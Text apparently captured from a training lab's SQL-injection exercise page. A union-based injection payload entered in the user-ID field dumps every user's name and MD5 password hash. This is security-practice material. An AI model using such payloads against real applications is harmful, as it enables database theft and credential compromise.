 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: 1adminadminadmin,2GordonBrowngordonb,3HackMe1337,4PabloPicassopablo,5BobSmithsmithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99